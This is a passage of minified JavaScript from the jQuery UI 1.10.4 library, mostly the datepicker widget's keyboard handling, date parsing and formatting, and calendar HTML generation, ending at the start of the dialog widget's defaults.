this._getInst(a);e&&!e.inline&&this._setDateFromField(e,b);return e?this._getDate(e):null},_doKeyDown:function(a){var e,d=b.datepicker._getInst(a.target);e=!0;var f=d.dpDiv.is(".ui-datepicker-rtl");d._keyEvent=!0;if(b.datepicker._datepickerShowing)switch(a.keyCode){case 9:b.datepicker._hideDatepicker();e=!1;break;case 13:return e=b("td."+b.datepicker._dayOverClass+":not(."+b.datepicker._currentClass+")",d.dpDiv),e[0]&&b.datepicker._selectDay(a.target,d.selectedMonth,d.selectedYear,e[0]),(a=b.datepicker._get(d,
"onSelect"))?(e=b.datepicker._formatDate(d),a.apply(d.input?d.input[0]:null,[e,d])):b.datepicker._hideDatepicker(),!1;case 27:b.datepicker._hideDatepicker();break;case 33:b.datepicker._adjustDate(a.target,a.ctrlKey?-b.datepicker._get(d,"stepBigMonths"):-b.datepicker._get(d,"stepMonths"),"M");break;case 34:b.datepicker._adjustDate(a.target,a.ctrlKey?+b.datepicker._get(d,"stepBigMonths"):+b.datepicker._get(d,"stepMonths"),"M");break;case 35:(a.ctrlKey||a.metaKey)&&b.datepicker._clearDate(a.target);
e=a.ctrlKey||a.metaKey;break;case 36:(a.ctrlKey||a.metaKey)&&b.datepicker._gotoToday(a.target);e=a.ctrlKey||a.metaKey;break;case 37:(a.ctrlKey||a.metaKey)&&b.datepicker._adjustDate(a.target,f?1:-1,"D");e=a.ctrlKey||a.metaKey;a.originalEvent.altKey&&b.datepicker._adjustDate(a.target,a.ctrlKey?-b.datepicker._get(d,"stepBigMonths"):-b.datepicker._get(d,"stepMonths"),"M");break;case 38:(a.ctrlKey||a.metaKey)&&b.datepicker._adjustDate(a.target,-7,"D");e=a.ctrlKey||a.metaKey;break;case 39:(a.ctrlKey||a.metaKey)&&
b.datepicker._adjustDate(a.target,f?-1:1,"D");e=a.ctrlKey||a.metaKey;a.originalEvent.altKey&&b.datepicker._adjustDate(a.target,a.ctrlKey?+b.datepicker._get(d,"stepBigMonths"):+b.datepicker._get(d,"stepMonths"),"M");break;case 40:(a.ctrlKey||a.metaKey)&&b.datepicker._adjustDate(a.target,7,"D");e=a.ctrlKey||a.metaKey;break;default:e=!1}else 36===a.keyCode&&a.ctrlKey?b.datepicker._showDatepicker(this):e=!1;e&&(a.preventDefault(),a.stopPropagation())},_doKeyPress:function(a){var e,d;e=b.datepicker._getInst(a.target);
if(b.datepicker._get(e,"constrainInput"))return e=b.datepicker._possibleChars(b.datepicker._get(e,"dateFormat")),d=String.fromCharCode(null==a.charCode?a.keyCode:a.charCode),a.ctrlKey||a.metaKey||" ">d||!e||-1<e.indexOf(d)},_doKeyUp:function(a){var e;a=b.datepicker._getInst(a.target);if(a.input.val()!==a.lastVal)try{if(e=b.datepicker.parseDate(b.datepicker._get(a,"dateFormat"),a.input?a.input.val():null,b.datepicker._getFormatConfig(a)))b.datepicker._setDateFromField(a),b.datepicker._updateAlternate(a),
b.datepicker._updateDatepicker(a)}catch(d){}return!0},_showDatepicker:function(c){c=c.target||c;"input"!==c.nodeName.toLowerCase()&&(c=b("input",c.parentNode)[0]);if(!b.datepicker._isDisabledDatepicker(c)&&b.datepicker._lastInput!==c){var e,d,f,k;e=b.datepicker._getInst(c);b.datepicker._curInst&&b.datepicker._curInst!==e&&(b.datepicker._curInst.dpDiv.stop(!0,!0),e&&b.datepicker._datepickerShowing&&b.datepicker._hideDatepicker(b.datepicker._curInst.input[0]));d=(d=b.datepicker._get(e,"beforeShow"))?
d.apply(c,[c,e]):{};if(!1!==d&&(a(e.settings,d),e.lastVal=null,b.datepicker._lastInput=c,b.datepicker._setDateFromField(e),b.datepicker._inDialog&&(c.value=""),b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(c),b.datepicker._pos[1]+=c.offsetHeight),f=!1,b(c).parents().each(function(){f|="fixed"===b(this).css("position");return!f}),d={left:b.datepicker._pos[0],top:b.datepicker._pos[1]},b.datepicker._pos=null,e.dpDiv.empty(),e.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),
b.datepicker._updateDatepicker(e),d=b.datepicker._checkOffset(e,d,f),e.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":f?"fixed":"absolute",display:"none",left:d.left+"px",top:d.top+"px"}),!e.inline)){d=b.datepicker._get(e,"showAnim");k=b.datepicker._get(e,"duration");e.dpDiv.zIndex(b(c).zIndex()+1);b.datepicker._datepickerShowing=!0;if(b.effects&&b.effects.effect[d])e.dpDiv.show(d,b.datepicker._get(e,"showOptions"),k);else e.dpDiv[d||"show"](d?k:null);b.datepicker._shouldFocusInput(e)&&
e.input.focus();b.datepicker._curInst=e}}},_updateDatepicker:function(a){this.maxRows=4;e=a;a.dpDiv.empty().append(this._generateHTML(a));this._attachHandlers(a);a.dpDiv.find("."+this._dayOverClass+" a").mouseover();var d,f=this._getNumberOfMonths(a),g=f[1];a.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");1<g&&a.dpDiv.addClass("ui-datepicker-multi-"+g).css("width",17*g+"em");a.dpDiv[(1!==f[0]||1!==f[1]?"add":"remove")+"Class"]("ui-datepicker-multi");
a.dpDiv[(this._get(a,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");a===b.datepicker._curInst&&b.datepicker._datepickerShowing&&b.datepicker._shouldFocusInput(a)&&a.input.focus();a.yearshtml&&(d=a.yearshtml,setTimeout(function(){d===a.yearshtml&&a.yearshtml&&a.dpDiv.find("select.ui-datepicker-year:first").replaceWith(a.yearshtml);d=a.yearshtml=null},0))},_shouldFocusInput:function(a){return a.input&&a.input.is(":visible")&&!a.input.is(":disabled")&&!a.input.is(":focus")},_checkOffset:function(a,
e,d){var f=a.dpDiv.outerWidth(),k=a.dpDiv.outerHeight(),m=a.input?a.input.outerWidth():0,n=a.input?a.input.outerHeight():0,q=document.documentElement.clientWidth+(d?0:b(document).scrollLeft()),p=document.documentElement.clientHeight+(d?0:b(document).scrollTop());e.left-=this._get(a,"isRTL")?f-m:0;e.left-=d&&e.left===a.input.offset().left?b(document).scrollLeft():0;e.top-=d&&e.top===a.input.offset().top+n?b(document).scrollTop():0;e.left-=Math.min(e.left,e.left+f>q&&q>f?Math.abs(e.left+f-q):0);e.top-=
Math.min(e.top,e.top+k>p&&p>k?Math.abs(k+n):0);return e},_findPos:function(a){for(var e=this._getInst(a),e=this._get(e,"isRTL");a&&("hidden"===a.type||1!==a.nodeType||b.expr.filters.hidden(a));)a=a[e?"previousSibling":"nextSibling"];a=b(a).offset();return[a.left,a.top]},_hideDatepicker:function(a){var e,d,f=this._curInst;if(f&&(!a||f===b.data(a,"datepicker"))&&this._datepickerShowing){a=this._get(f,"showAnim");e=this._get(f,"duration");d=function(){b.datepicker._tidyDialog(f)};if(b.effects&&(b.effects.effect[a]||
b.effects[a]))f.dpDiv.hide(a,b.datepicker._get(f,"showOptions"),e,d);else f.dpDiv["slideDown"===a?"slideUp":"fadeIn"===a?"fadeOut":"hide"](a?e:null,d);a||d();this._datepickerShowing=!1;(a=this._get(f,"onClose"))&&a.apply(f.input?f.input[0]:null,[f.input?f.input.val():"",f]);this._lastInput=null;this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv)));this._inDialog=!1}},_tidyDialog:function(a){a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},
_checkExternalClick:function(a){if(b.datepicker._curInst){a=b(a.target);var e=b.datepicker._getInst(a[0]);(!(a[0].id===b.datepicker._mainDivId||0!==a.parents("#"+b.datepicker._mainDivId).length||a.hasClass(b.datepicker.markerClassName)||a.closest("."+b.datepicker._triggerClass).length||!b.datepicker._datepickerShowing||b.datepicker._inDialog&&b.blockUI)||a.hasClass(b.datepicker.markerClassName)&&b.datepicker._curInst!==e)&&b.datepicker._hideDatepicker()}},_adjustDate:function(a,e,d){a=b(a);var f=
this._getInst(a[0]);this._isDisabledDatepicker(a[0])||(this._adjustInstDate(f,e+("M"===d?this._get(f,"showCurrentAtPos"):0),d),this._updateDatepicker(f))},_gotoToday:function(a){var e=b(a),d=this._getInst(e[0]);this._get(d,"gotoCurrent")&&d.currentDay?(d.selectedDay=d.currentDay,d.drawMonth=d.selectedMonth=d.currentMonth,d.drawYear=d.selectedYear=d.currentYear):(a=new Date,d.selectedDay=a.getDate(),d.drawMonth=d.selectedMonth=a.getMonth(),d.drawYear=d.selectedYear=a.getFullYear());this._notifyChange(d);
this._adjustDate(e)},_selectMonthYear:function(a,e,d){a=b(a);var f=this._getInst(a[0]);f["selected"+("M"===d?"Month":"Year")]=f["draw"+("M"===d?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10);this._notifyChange(f);this._adjustDate(a)},_selectDay:function(a,e,d,f){var k;k=b(a);b(f).hasClass(this._unselectableClass)||this._isDisabledDatepicker(k[0])||(k=this._getInst(k[0]),k.selectedDay=k.currentDay=b("a",f).html(),k.selectedMonth=k.currentMonth=e,k.selectedYear=k.currentYear=d,this._selectDate(a,
this._formatDate(k,k.currentDay,k.currentMonth,k.currentYear)))},_clearDate:function(a){a=b(a);this._selectDate(a,"")},_selectDate:function(a,e){var d;d=b(a);var f=this._getInst(d[0]);e=null!=e?e:this._formatDate(f);f.input&&f.input.val(e);this._updateAlternate(f);(d=this._get(f,"onSelect"))?d.apply(f.input?f.input[0]:null,[e,f]):f.input&&f.input.trigger("change");f.inline?this._updateDatepicker(f):(this._hideDatepicker(),this._lastInput=f.input[0],"object"!==typeof f.input[0]&&f.input.focus(),this._lastInput=
null)},_updateAlternate:function(a){var e,d,f,k=this._get(a,"altField");k&&(e=this._get(a,"altFormat")||this._get(a,"dateFormat"),d=this._getDate(a),f=this.formatDate(e,d,this._getFormatConfig(a)),b(k).each(function(){b(this).val(f)}))},noWeekends:function(a){a=a.getDay();return[0<a&&6>a,""]},iso8601Week:function(a){var b=new Date(a.getTime());b.setDate(b.getDate()+4-(b.getDay()||7));a=b.getTime();b.setMonth(0);b.setDate(1);return Math.floor(Math.round((a-b)/864E5)/7)+1},parseDate:function(a,e,d){if(null==
a||null==e)throw"Invalid arguments";e="object"===typeof e?e.toString():e+"";if(""===e)return null;var f,k,m,n=0;k=(d?d.shortYearCutoff:null)||this._defaults.shortYearCutoff;k="string"!==typeof k?k:(new Date).getFullYear()%100+parseInt(k,10);m=(d?d.dayNamesShort:null)||this._defaults.dayNamesShort;var q=(d?d.dayNames:null)||this._defaults.dayNames,p=(d?d.monthNamesShort:null)||this._defaults.monthNamesShort,u=(d?d.monthNames:null)||this._defaults.monthNames,t=d=-1,x=-1,y=-1,z=!1,v,w=function(b){(b=
f+1<a.length&&a.charAt(f+1)===b)&&f++;return b},E=function(a){var c=w(a);a=new RegExp("^\\d{1,"+("@"===a?14:"!"===a?20:"y"===a&&c?4:"o"===a?3:2)+"}");a=e.substring(n).match(a);if(!a)throw"Missing number at position "+n;n+=a[0].length;return parseInt(a[0],10)},r=function(a,c,d){var f=-1;a=b.map(w(a)?d:c,function(a,c){return[[c,a]]}).sort(function(a,c){return-(a[1].length-c[1].length)});b.each(a,function(a,c){var b=c[1];if(e.substr(n,b.length).toLowerCase()===b.toLowerCase())return f=c[0],n+=b.length,
!1});if(-1!==f)return f+1;throw"Unknown name at position "+n;},F=function(){if(e.charAt(n)!==a.charAt(f))throw"Unexpected literal at position "+n;n++};for(f=0;f<a.length;f++)if(z)"'"!==a.charAt(f)||w("'")?F():z=!1;else switch(a.charAt(f)){case "d":x=E("d");break;case "D":r("D",m,q);break;case "o":y=E("o");break;case "m":t=E("m");break;case "M":t=r("M",p,u);break;case "y":d=E("y");break;case "@":v=new Date(E("@"));d=v.getFullYear();t=v.getMonth()+1;x=v.getDate();break;case "!":v=new Date((E("!")-this._ticksTo1970)/
1E4);d=v.getFullYear();t=v.getMonth()+1;x=v.getDate();break;case "'":w("'")?F():z=!0;break;default:F()}if(n<e.length&&(m=e.substr(n),!/^\s+/.test(m)))throw"Extra/unparsed characters found in date: "+m;-1===d?d=(new Date).getFullYear():100>d&&(d+=(new Date).getFullYear()-(new Date).getFullYear()%100+(d<=k?0:-100));if(-1<y){t=1;x=y;do{k=this._getDaysInMonth(d,t-1);if(x<=k)break;t++;x-=k}while(1)}v=this._daylightSavingAdjust(new Date(d,t-1,x));if(v.getFullYear()!==d||v.getMonth()+1!==t||v.getDate()!==
x)throw"Invalid date";return v},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864E9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(a,b,e){if(!b)return"";var d,f=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,m=(e?e.dayNames:null)||this._defaults.dayNames,n=(e?e.monthNamesShort:null)||
this._defaults.monthNamesShort;e=(e?e.monthNames:null)||this._defaults.monthNames;var q=function(b){(b=d+1<a.length&&a.charAt(d+1)===b)&&d++;return b},p=function(a,c,b){c=""+c;if(q(a))for(;c.length<b;)c="0"+c;return c},u=function(a,c,b,e){return q(a)?e[c]:b[c]},t="",x=!1;if(b)for(d=0;d<a.length;d++)if(x)"'"!==a.charAt(d)||q("'")?t+=a.charAt(d):x=!1;else switch(a.charAt(d)){case "d":t+=p("d",b.getDate(),2);break;case "D":t+=u("D",b.getDay(),f,m);break;case "o":t+=p("o",Math.round(((new Date(b.getFullYear(),
b.getMonth(),b.getDate())).getTime()-(new Date(b.getFullYear(),0,0)).getTime())/864E5),3);break;case "m":t+=p("m",b.getMonth()+1,2);break;case "M":t+=u("M",b.getMonth(),n,e);break;case "y":t+=q("y")?b.getFullYear():(10>b.getYear()%100?"0":"")+b.getYear()%100;break;case "@":t+=b.getTime();break;case "!":t+=1E4*b.getTime()+this._ticksTo1970;break;case "'":q("'")?t+="'":x=!0;break;default:t+=a.charAt(d)}return t},_possibleChars:function(a){var b,e="",d=!1,f=function(e){(e=b+1<a.length&&a.charAt(b+1)===
e)&&b++;return e};for(b=0;b<a.length;b++)if(d)"'"!==a.charAt(b)||f("'")?e+=a.charAt(b):d=!1;else switch(a.charAt(b)){case "d":case "m":case "y":case "@":e+="0123456789";break;case "D":case "M":return null;case "'":f("'")?e+="'":d=!0;break;default:e+=a.charAt(b)}return e},_get:function(a,b){return a.settings[b]!==r?a.settings[b]:this._defaults[b]},_setDateFromField:function(a,b){if(a.input.val()!==a.lastVal){var e=this._get(a,"dateFormat"),d=a.lastVal=a.input?a.input.val():null,f=this._getDefaultDate(a),
m=f,n=this._getFormatConfig(a);try{m=this.parseDate(e,d,n)||f}catch(q){d=b?"":d}a.selectedDay=m.getDate();a.drawMonth=a.selectedMonth=m.getMonth();a.drawYear=a.selectedYear=m.getFullYear();a.currentDay=d?m.getDate():0;a.currentMonth=d?m.getMonth():0;a.currentYear=d?m.getFullYear():0;this._adjustInstDate(a)}},_getDefaultDate:function(a){return this._restrictMinMax(a,this._determineDate(a,this._get(a,"defaultDate"),new Date))},_determineDate:function(a,e,d){var f=function(a){var c=new Date;c.setDate(c.getDate()+
a);return c},k=function(e){try{return b.datepicker.parseDate(b.datepicker._get(a,"dateFormat"),e,b.datepicker._getFormatConfig(a))}catch(d){}for(var h=(e.toLowerCase().match(/^c/)?b.datepicker._getDate(a):null)||new Date,f=h.getFullYear(),l=h.getMonth(),h=h.getDate(),g=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,k=g.exec(e);k;){switch(k[2]||"d"){case "d":case "D":h+=parseInt(k[1],10);break;case "w":case "W":h+=7*parseInt(k[1],10);break;case "m":case "M":l+=parseInt(k[1],10);h=Math.min(h,b.datepicker._getDaysInMonth(f,
l));break;case "y":case "Y":f+=parseInt(k[1],10),h=Math.min(h,b.datepicker._getDaysInMonth(f,l))}k=g.exec(e)}return new Date(f,l,h)};if(e=(e=null==e||""===e?d:"string"===typeof e?k(e):"number"===typeof e?isNaN(e)?d:f(e):new Date(e.getTime()))&&"Invalid Date"===e.toString()?d:e)e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0);return this._daylightSavingAdjust(e)},_daylightSavingAdjust:function(a){if(!a)return null;a.setHours(12<a.getHours()?a.getHours()+2:0);return a},_setDate:function(a,
b,e){var d=!b,f=a.selectedMonth,m=a.selectedYear;b=this._restrictMinMax(a,this._determineDate(a,b,new Date));a.selectedDay=a.currentDay=b.getDate();a.drawMonth=a.selectedMonth=a.currentMonth=b.getMonth();a.drawYear=a.selectedYear=a.currentYear=b.getFullYear();f===a.selectedMonth&&m===a.selectedYear||e||this._notifyChange(a);this._adjustInstDate(a);a.input&&a.input.val(d?"":this._formatDate(a))},_getDate:function(a){return!a.currentYear||a.input&&""===a.input.val()?null:this._daylightSavingAdjust(new Date(a.currentYear,
a.currentMonth,a.currentDay))},_attachHandlers:function(a){var e=this._get(a,"stepMonths"),d="#"+a.id.replace(/\\\\/g,"\\");a.dpDiv.find("[data-handler]").map(function(){b(this).bind(this.getAttribute("data-event"),{prev:function(){b.datepicker._adjustDate(d,-e,"M")},next:function(){b.datepicker._adjustDate(d,+e,"M")},hide:function(){b.datepicker._hideDatepicker()},today:function(){b.datepicker._gotoToday(d)},selectDay:function(){b.datepicker._selectDay(d,+this.getAttribute("data-month"),+this.getAttribute("data-year"),
this);return!1},selectMonth:function(){b.datepicker._selectMonthYear(d,this,"M");return!1},selectYear:function(){b.datepicker._selectMonthYear(d,this,"Y");return!1}}[this.getAttribute("data-handler")])})},_generateHTML:function(a){var b,e,d,f,m,n,q,p,u,t,x,y,z,v,w,E,r,F,K,D,I,C,R,Q,P,M,N,J=new Date,J=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth(),J.getDate())),A=this._get(a,"isRTL");n=this._get(a,"showButtonPanel");d=this._get(a,"hideIfNoPrevNext");m=this._get(a,"navigationAsDateFormat");
var G=this._getNumberOfMonths(a),B=this._get(a,"showCurrentAtPos");f=this._get(a,"stepMonths");var S=1!==G[0]||1!==G[1],T=this._daylightSavingAdjust(a.currentDay?new Date(a.currentYear,a.currentMonth,a.currentDay):new Date(9999,9,9)),O=this._getMinMaxDate(a,"min"),L=this._getMinMaxDate(a,"max"),B=a.drawMonth-B,H=a.drawYear;0>B&&(B+=12,H--);if(L)for(b=this._daylightSavingAdjust(new Date(L.getFullYear(),L.getMonth()-G[0]*G[1]+1,L.getDate())),b=O&&b<O?O:b;this._daylightSavingAdjust(new Date(H,B,1))>
b;)B--,0>B&&(B=11,H--);a.drawMonth=B;a.drawYear=H;b=this._get(a,"prevText");b=m?this.formatDate(b,this._daylightSavingAdjust(new Date(H,B-f,1)),this._getFormatConfig(a)):b;b=this._canAdjustMonth(a,-1,H,B)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+b+"'><span class='ui-icon ui-icon-circle-triangle-"+(A?"e":"w")+"'>"+b+"</span></a>":d?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+b+"'><span class='ui-icon ui-icon-circle-triangle-"+
(A?"e":"w")+"'>"+b+"</span></a>";e=this._get(a,"nextText");e=m?this.formatDate(e,this._daylightSavingAdjust(new Date(H,B+f,1)),this._getFormatConfig(a)):e;d=this._canAdjustMonth(a,1,H,B)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+e+"'><span class='ui-icon ui-icon-circle-triangle-"+(A?"w":"e")+"'>"+e+"</span></a>":d?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+e+"'><span class='ui-icon ui-icon-circle-triangle-"+(A?"w":
"e")+"'>"+e+"</span></a>";f=this._get(a,"currentText");e=this._get(a,"gotoCurrent")&&a.currentDay?T:J;f=m?this.formatDate(f,e,this._getFormatConfig(a)):f;m=a.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(a,"closeText")+"</button>";n=n?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(A?m:"")+(this._isInRange(a,e)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+
f+"</button>":"")+(A?"":m)+"</div>":"";m=parseInt(this._get(a,"firstDay"),10);m=isNaN(m)?0:m;f=this._get(a,"showWeek");e=this._get(a,"dayNames");q=this._get(a,"dayNamesMin");p=this._get(a,"monthNames");u=this._get(a,"monthNamesShort");t=this._get(a,"beforeShowDay");x=this._get(a,"showOtherMonths");y=this._get(a,"selectOtherMonths");z=this._getDefaultDate(a);v="";w;for(E=0;E<G[0];E++){r="";this.maxRows=4;for(F=0;F<G[1];F++){K=this._daylightSavingAdjust(new Date(H,B,a.selectedDay));w=" ui-corner-all";
D="";if(S){D+="<div class='ui-datepicker-group";if(1<G[1])switch(F){case 0:D+=" ui-datepicker-group-first";w=" ui-corner-"+(A?"right":"left");break;case G[1]-1:D+=" ui-datepicker-group-last";w=" ui-corner-"+(A?"left":"right");break;default:D+=" ui-datepicker-group-middle",w=""}D+="'>"}D+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+w+"'>"+(/all|left/.test(w)&&0===E?A?d:b:"")+(/all|right/.test(w)&&0===E?A?b:d:"")+this._generateMonthYearHeader(a,B,H,O,L,0<E||0<F,p,u)+"</div><table class='ui-datepicker-calendar'><thead><tr>";
I=f?"<th class='ui-datepicker-week-col'>"+this._get(a,"weekHeader")+"</th>":"";for(w=0;7>w;w++)C=(w+m)%7,I+="<th"+(5<=(w+m+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+e[C]+"'>"+q[C]+"</span></th>";D+=I+"</tr></thead><tbody>";I=this._getDaysInMonth(H,B);H===a.selectedYear&&B===a.selectedMonth&&(a.selectedDay=Math.min(a.selectedDay,I));w=(this._getFirstDayOfMonth(H,B)-m+7)%7;I=Math.ceil((w+I)/7);this.maxRows=I=S?this.maxRows>I?this.maxRows:I:I;C=this._daylightSavingAdjust(new Date(H,
B,1-w));for(R=0;R<I;R++){D+="<tr>";Q=f?"<td class='ui-datepicker-week-col'>"+this._get(a,"calculateWeek")(C)+"</td>":"";for(w=0;7>w;w++)P=t?t.apply(a.input?a.input[0]:null,[C]):[!0,""],N=(M=C.getMonth()!==B)&&!y||!P[0]||O&&C<O||L&&C>L,Q+="<td class='"+(5<=(w+m+6)%7?" ui-datepicker-week-end":"")+(M?" ui-datepicker-other-month":"")+(C.getTime()===K.getTime()&&B===a.selectedMonth&&a._keyEvent||z.getTime()===C.getTime()&&z.getTime()===K.getTime()?" "+this._dayOverClass:"")+(N?" "+this._unselectableClass+
" ui-state-disabled":"")+(M&&!x?"":" "+P[1]+(C.getTime()===T.getTime()?" "+this._currentClass:"")+(C.getTime()===J.getTime()?" ui-datepicker-today":""))+"'"+(M&&!x||!P[2]?"":" title='"+P[2].replace(/'/g,"&#39;")+"'")+(N?"":" data-handler='selectDay' data-event='click' data-month='"+C.getMonth()+"' data-year='"+C.getFullYear()+"'")+">"+(M&&!x?"&#xa0;":N?"<span class='ui-state-default'>"+C.getDate()+"</span>":"<a class='ui-state-default"+(C.getTime()===J.getTime()?" ui-state-highlight":"")+(C.getTime()===
T.getTime()?" ui-state-active":"")+(M?" ui-priority-secondary":"")+"' href='#'>"+C.getDate()+"</a>")+"</td>",C.setDate(C.getDate()+1),C=this._daylightSavingAdjust(C);D+=Q+"</tr>"}B++;11<B&&(B=0,H++);D+="</tbody></table>"+(S?"</div>"+(0<G[0]&&F===G[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"");r+=D}v+=r}a._keyEvent=!1;return v+n},_generateMonthYearHeader:function(a,b,e,d,f,m,n,q){var p,u,t,x=this._get(a,"changeMonth"),y=this._get(a,"changeYear"),z=this._get(a,"showMonthAfterYear"),v="<div class='ui-datepicker-title'>",
w="";if(m||!x)w+="<span class='ui-datepicker-month'>"+n[b]+"</span>";else{n=d&&d.getFullYear()===e;p=f&&f.getFullYear()===e;w+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(u=0;12>u;u++)(!n||u>=d.getMonth())&&(!p||u<=f.getMonth())&&(w+="<option value='"+u+"'"+(u===b?" selected='selected'":"")+">"+q[u]+"</option>");w+="</select>"}z||(v+=w+(!m&&x&&y?"":"&#xa0;"));if(!a.yearshtml)if(a.yearshtml="",m||!y)v+="<span class='ui-datepicker-year'>"+e+"</span>";else{q=
this._get(a,"yearRange").split(":");t=(new Date).getFullYear();n=function(a){a=a.match(/c[+\-].*/)?e+parseInt(a.substring(1),10):a.match(/[+\-].*/)?t+parseInt(a,10):parseInt(a,10);return isNaN(a)?t:a};b=n(q[0]);q=Math.max(b,n(q[1]||""));b=d?Math.max(b,d.getFullYear()):b;q=f?Math.min(q,f.getFullYear()):q;for(a.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";b<=q;b++)a.yearshtml+="<option value='"+b+"'"+(b===e?" selected='selected'":"")+">"+b+"</option>";
a.yearshtml+="</select>";v+=a.yearshtml;a.yearshtml=null}v+=this._get(a,"yearSuffix");z&&(v+=(!m&&x&&y?"":"&#xa0;")+w);return v+"</div>"},_adjustInstDate:function(a,b,e){var d=a.drawYear+("Y"===e?b:0),f=a.drawMonth+("M"===e?b:0);b=Math.min(a.selectedDay,this._getDaysInMonth(d,f))+("D"===e?b:0);d=this._restrictMinMax(a,this._daylightSavingAdjust(new Date(d,f,b)));a.selectedDay=d.getDate();a.drawMonth=a.selectedMonth=d.getMonth();a.drawYear=a.selectedYear=d.getFullYear();"M"!==e&&"Y"!==e||this._notifyChange(a)},
_restrictMinMax:function(a,b){var e=this._getMinMaxDate(a,"min"),d=this._getMinMaxDate(a,"max"),e=e&&b<e?e:b;return d&&e>d?d:e},_notifyChange:function(a){var b=this._get(a,"onChangeMonthYear");b&&b.apply(a.input?a.input[0]:null,[a.selectedYear,a.selectedMonth+1,a])},_getNumberOfMonths:function(a){a=this._get(a,"numberOfMonths");return null==a?[1,1]:"number"===typeof a?[1,a]:a},_getMinMaxDate:function(a,b){return this._determineDate(a,this._get(a,b+"Date"),null)},_getDaysInMonth:function(a,b){return 32-
this._daylightSavingAdjust(new Date(a,b,32)).getDate()},_getFirstDayOfMonth:function(a,b){return(new Date(a,b,1)).getDay()},_canAdjustMonth:function(a,b,e,d){var f=this._getNumberOfMonths(a);e=this._daylightSavingAdjust(new Date(e,d+(0>b?b:f[0]*f[1]),1));0>b&&e.setDate(this._getDaysInMonth(e.getFullYear(),e.getMonth()));return this._isInRange(a,e)},_isInRange:function(a,b){var e,d,f=this._getMinMaxDate(a,"min"),m=this._getMinMaxDate(a,"max"),n=null,q=null;if(e=this._get(a,"yearRange"))e=e.split(":"),
d=(new Date).getFullYear(),n=parseInt(e[0],10),q=parseInt(e[1],10),e[0].match(/[+\-].*/)&&(n+=d),e[1].match(/[+\-].*/)&&(q+=d);return(!f||b.getTime()>=f.getTime())&&(!m||b.getTime()<=m.getTime())&&(!n||b.getFullYear()>=n)&&(!q||b.getFullYear()<=q)},_getFormatConfig:function(a){var b=this._get(a,"shortYearCutoff"),b="string"!==typeof b?b:(new Date).getFullYear()%100+parseInt(b,10);return{shortYearCutoff:b,dayNamesShort:this._get(a,"dayNamesShort"),dayNames:this._get(a,"dayNames"),monthNamesShort:this._get(a,
"monthNamesShort"),monthNames:this._get(a,"monthNames")}},_formatDate:function(a,b,e,d){b||(a.currentDay=a.selectedDay,a.currentMonth=a.selectedMonth,a.currentYear=a.selectedYear);b=b?"object"===typeof b?b:this._daylightSavingAdjust(new Date(d,e,b)):this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this.formatDate(this._get(a,"dateFormat"),b,this._getFormatConfig(a))}});b.fn.datepicker=function(a){if(!this.length)return this;b.datepicker.initialized||(b(document).mousedown(b.datepicker._checkExternalClick),
b.datepicker.initialized=!0);0===b("#"+b.datepicker._mainDivId).length&&b("body").append(b.datepicker.dpDiv);var e=Array.prototype.slice.call(arguments,1);return"string"===typeof a&&("isDisabled"===a||"getDate"===a||"widget"===a)||"option"===a&&2===arguments.length&&"string"===typeof arguments[1]?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this[0]].concat(e)):this.each(function(){"string"===typeof a?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this].concat(e)):b.datepicker._attachDatepicker(this,
a)})};b.datepicker=new d;b.datepicker.initialized=!1;b.datepicker.uuid=(new Date).getTime();b.datepicker.version="1.10.4"})(jQuery);
(function(b,r){var d={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},f={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};b.widget("ui.dialog",{version:"1.10.4",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(a){var e=b(this).css(a).offset().top;
